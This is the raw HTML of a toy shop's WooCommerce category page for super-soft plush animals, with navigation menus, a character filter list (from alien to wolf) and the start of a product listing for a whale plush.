		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Super Soft Plush Animals</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450 " data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_plush" data-name="Plush" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Plush<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Super Soft Plush" id="bapf_4_360" type="checkbox" value="360" autocomplete="off"><label for="bapf_4_360">Super Soft Plush</label></li><li><input data-name="View all Plush" id="bapf_4_355" type="checkbox" value="355" autocomplete="off"><label for="bapf_4_355">View all Plush</label></li><li><input data-name="XL Super Soft Plush" id="bapf_4_361" type="checkbox" value="361" autocomplete="off"><label for="bapf_4_361">XL Super Soft Plush</label></li></ul></div></div></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450 " data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_character" data-name="Character Filter" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Character Filter<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Alien" id="bapf_5_1068" type="checkbox" value="1068" autocomplete="off"><label for="bapf_5_1068">Alien</label></li><li><input data-name="Rabbit" id="bapf_5_1072" type="checkbox" value="1072" autocomplete="off"><label for="bapf_5_1072">Rabbit</label></li><li><input data-name="Seal" id="bapf_5_1073" type="checkbox" value="1073" autocomplete="off"><label for="bapf_5_1073">Seal</label></li><li><input data-name="Sloth" id="bapf_5_1088" type="checkbox" value="1088" autocomplete="off"><label for="bapf_5_1088">Sloth</label></li><li><input data-name="Snail" id="bapf_5_1076" type="checkbox" value="1076" autocomplete="off"><label for="bapf_5_1076">Snail</label></li><li><input data-name="Unicorn" id="bapf_5_1060" type="checkbox" value="1060" autocomplete="off"><label for="bapf_5_1060">Unicorn</label></li><li><input data-name="Alligator" id="bapf_5_304" type="checkbox" value="304" autocomplete="off"><label for="bapf_5_304">Alligator</label></li><li><input data-name="Bear" id="bapf_5_293" type="checkbox" value="293" autocomplete="off"><label for="bapf_5_293">Bear</label></li><li><input data-name="Black Bear" id="bapf_5_335" type="checkbox" value="335" autocomplete="off"><label for="bapf_5_335">Black Bear</label></li><li><input data-name="Buffalo" id="bapf_5_363" type="checkbox" value="363" autocomplete="off"><label for="bapf_5_363">Buffalo</label></li><li><input data-name="Cow" id="bapf_5_346" type="checkbox" value="346" autocomplete="off"><label for="bapf_5_346">Cow</label></li><li><input data-name="Crab" id="bapf_5_301" type="checkbox" value="301" autocomplete="off"><label for="bapf_5_301">Crab</label></li><li><input data-name="Deer" id="bapf_5_382" type="checkbox" value="382" autocomplete="off"><label for="bapf_5_382">Deer</label></li><li><input data-name="Dog" id="bapf_5_345" type="checkbox" value="345" autocomplete="off"><label for="bapf_5_345">Dog</label></li><li><input data-name="Dolphin" id="bapf_5_296" type="checkbox" value="296" autocomplete="off"><label for="bapf_5_296">Dolphin</label></li><li><input data-name="Donkey" id="bapf_5_366" type="checkbox" value="366" autocomplete="off"><label for="bapf_5_366">Donkey</label></li><li><input data-name="Elephant" id="bapf_5_317" type="checkbox" value="317" autocomplete="off"><label for="bapf_5_317">Elephant</label></li><li><input data-name="Flamingo" id="bapf_5_367" type="checkbox" value="367" autocomplete="off"><label for="bapf_5_367">Flamingo</label></li><li><input data-name="Frog" id="bapf_5_337" type="checkbox" value="337" autocomplete="off"><label for="bapf_5_337">Frog</label></li><li><input data-name="Gecko" id="bapf_5_379" type="checkbox" value="379" autocomplete="off"><label for="bapf_5_379">Gecko</label></li><li><input data-name="Giraffe" id="bapf_5_318" type="checkbox" value="318" autocomplete="off"><label for="bapf_5_318">Giraffe</label></li><li><input data-name="Horse" id="bapf_5_347" type="checkbox" value="347" autocomplete="off"><label for="bapf_5_347">Horse</label></li><li><input data-name="Husky" id="bapf_5_375" type="checkbox" value="375" autocomplete="off"><label for="bapf_5_375">Husky</label></li><li><input data-name="Killer Whale" id="bapf_5_356" type="checkbox" value="356" autocomplete="off"><label for="bapf_5_356">Killer Whale</label></li><li><input data-name="Lobster" id="bapf_5_334" type="checkbox" value="334" autocomplete="off"><label for="bapf_5_334">Lobster</label></li><li><input data-name="Mammoth" id="bapf_5_380" type="checkbox" value="380" autocomplete="off"><label for="bapf_5_380">Mammoth</label></li><li><input data-name="Mermaid" id="bapf_5_357" type="checkbox" value="357" autocomplete="off"><label for="bapf_5_357">Mermaid</label></li><li><input data-name="Monkey" id="bapf_5_295" type="checkbox" value="295" autocomplete="off"><label for="bapf_5_295">Monkey</label></li><li><input data-name="Moose" id="bapf_5_297" type="checkbox" value="297" autocomplete="off"><label for="bapf_5_297">Moose</label></li><li><input data-name="Octopus" id="bapf_5_330" type="checkbox" value="330" autocomplete="off"><label for="bapf_5_330">Octopus</label></li><li><input data-name="Owl" id="bapf_5_364" type="checkbox" value="364" autocomplete="off"><label for="bapf_5_364">Owl</label></li><li><input data-name="Panda" id="bapf_5_336" type="checkbox" value="336" autocomplete="off"><label for="bapf_5_336">Panda</label></li><li><input data-name="Parrot" id="bapf_5_393" type="checkbox" value="393" autocomplete="off"><label for="bapf_5_393">Parrot</label></li><li><input data-name="Penguin" id="bapf_5_332" type="checkbox" value="332" autocomplete="off"><label for="bapf_5_332">Penguin</label></li><li><input data-name="Pig" id="bapf_5_307" type="checkbox" value="307" autocomplete="off"><label for="bapf_5_307">Pig</label></li><li><input data-name="Rooster" id="bapf_5_348" type="checkbox" value="348" autocomplete="off"><label for="bapf_5_348">Rooster</label></li><li><input data-name="Sea Horse" id="bapf_5_322" type="checkbox" value="322" autocomplete="off"><label for="bapf_5_322">Sea Horse</label></li><li><input data-name="Sea Lion" id="bapf_5_321" type="checkbox" value="321" autocomplete="off"><label for="bapf_5_321">Sea Lion</label></li><li><input data-name="Sea Turtle" id="bapf_5_328" type="checkbox" value="328" autocomplete="off"><label for="bapf_5_328">Sea Turtle</label></li><li><input data-name="Shark" id="bapf_5_294" type="checkbox" value="294" autocomplete="off"><label for="bapf_5_294">Shark</label></li><li><input data-name="Sheep" id="bapf_5_381" type="checkbox" value="381" autocomplete="off"><label for="bapf_5_381">Sheep</label></li><li><input data-name="Spider" id="bapf_5_394" type="checkbox" value="394" autocomplete="off"><label for="bapf_5_394">Spider</label></li><li><input data-name="Whale" id="bapf_5_329" type="checkbox" value="329" autocomplete="off"><label for="bapf_5_329">Whale</label></li><li><input data-name="Wolf" id="bapf_5_319" type="checkbox" value="319" autocomplete="off"><label for="bapf_5_319">Wolf</label></li></ul></div></div></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 11&ndash;20 of 148 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/product-category/super-soft-plush-animals/" method="POST" class="alg-wc-products-per-page-form">Products <strong>11 - 20</strong> from <strong>148</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-24777 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush product_tag-whale pa_brand-dollibu pa_character-whale pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5377-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/5377-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5377-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5377-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5377-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5377-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5377-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5377-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5377.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24777  wishlist-fragment on-first-load" data-fragment-ref="24777" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24777,&quot;parent_product_id&quot;:24777,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24777" rel="nofollow" data-product-id="24777" data-product-type="simple" data-original-product-id="24777" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
